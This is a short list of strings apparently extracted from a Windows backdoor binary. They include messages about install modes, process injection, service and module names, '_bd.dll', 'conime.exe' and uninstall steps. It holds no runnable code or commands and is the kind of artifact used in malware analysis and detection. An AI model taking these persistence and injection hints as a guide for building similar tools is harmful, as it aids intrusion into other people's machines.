 Move '%s' To '%s' Failed
_bd.dll
conime.exe
MayBe Inject Mode,You Only Need Close Master Process '%s' To Uninatll This Mode
No Found Old Bak Pe File->'%s'
Now Run UninstallPE %s
Found Old Bak Pe File->'%s'
Get MasterProecss Path->'%s'
Now Run UninstallSB %s
Now Run UninstallSA %s
Get ServiceName->'%s'
Get ProcessName->'%s'
Get ModuleName->'%s'
Get ModulePath->'%s'
Get Install Way->InstallRT
Get Install Way->InstallPE
Get Install Way->InstallSB Or InstallRSB
Get Install Way->InstallSA
Get ServiceName->'%s'
Get ProcessName->'%s'
Get ModuleName->'%s'
Get ModulePath->'%s'
CreateProcess() GetLastError reports %d
inject
minstall
mmodule
mhost
mbase